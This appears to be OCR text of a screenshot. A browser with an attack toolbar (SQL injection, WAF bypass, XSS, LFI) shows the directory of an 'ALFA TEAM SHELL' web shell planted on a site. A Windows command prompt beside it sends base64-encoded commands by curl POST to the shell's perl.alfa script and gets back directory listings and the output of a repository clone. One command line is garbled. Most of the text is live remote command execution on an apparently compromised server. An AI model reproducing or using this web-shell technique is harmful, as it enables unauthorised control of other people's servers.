 Cyberfox
File Edit View History Bookmarks Tools Help
Index of /ALFA_DATA/alfacgiapi/ ALFA TEAM SHELL TESLA 4.1 ...
rrrglobalhub.xyz/ALFA_DATA/alfacgiapi/ Search
INT SQL BASICS UNION OUT FILE WAF-BYPASS ERROR TOOL WAF BYPASS LDAP ENCODING ENCRYPTION OTHER XSS Payload LFI
Load URL
Split URL
Execute
Y2F0ID4gdGVzdC50eHQ=
Post data Referrer 0xHEX %URL BASE64 BINARY Insert to replace Insert replacing Replace
Index of /ALFA_DA
Name Last modified
Parent Directory
TAPESH-SHELL-v1.0/ 2021-12-20 12:0
perl.alfa 2021-12-19 13:2
C:\WINDOWS\system32\cmd.exe
C:\Users\Administrator>curl -d "cmd=bHMgLWxh" -X POST http://rrrglobalhub.xyz/ALFA_DATA/alfacgiapi/perl.alfa
<pre>total 8
drwxr-xr-x. 2 rrrglobalhub rrrglobalhub 40 Dec 19 11:25 .
drwxr-xr-x. 4 rrrglobalhub rrrglobalhub 39 Dec 18 19:46 ..
-rw-r--r--. 1 rrrglobalhub rrrglobalhub 146 Dec 19 13:21 .htaccess
-rwxr-xr-x. 1 rrrglobalhub rrrglobalhub 542 Dec 19 13:21 perl.alfa
</pre>
C:\Users\Administrator>curl -d
" -X POST http://rrrglobalhub.xyz/ALFA_DATA/alfacgiapi/perl.alfa
<pre>Cloning into 'TAPESH-SHELL-v1.0'...
</pre>
C:\Users\Administrator>curl -d "cmd=Y2F0ID4gdGVzdC50eHQ=" -X POST http://rrrglobalhub.xyz/ALFA_DATA/alfacgiapi/perl.alfa
<pre></pre>
C:\Users\Administrator>_